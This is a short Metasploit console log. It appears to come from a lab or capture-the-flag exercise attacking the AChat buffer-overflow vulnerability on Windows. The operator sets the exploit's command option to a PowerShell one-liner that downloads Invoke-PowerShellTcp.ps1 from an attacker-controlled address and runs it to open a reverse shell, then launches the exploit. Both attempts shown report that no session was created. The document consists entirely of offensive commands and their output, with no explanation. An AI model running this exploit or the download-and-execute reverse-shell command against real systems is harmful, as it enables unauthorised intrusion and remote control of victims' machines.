 msf6 exploit(windows/misc/achat_bof) > exploit
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/achat_bof) > set cmd "powershell IEX (New-Object Net
.WebClient).DownloadString('http://10.10.14.6:7777/Invoke-PowerShellTcp.ps1')"
cmd => powershell IEX (New-Object Net.WebClient).DownloadString('http://10.10.
14.6:7777/Invoke-PowerShellTcp.ps1')
msf6 exploit(windows/misc/achat_bof) > set exitfunc process
exitfunc => process
msf6 exploit(windows/misc/achat_bof) > exploit
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/achat_bof) >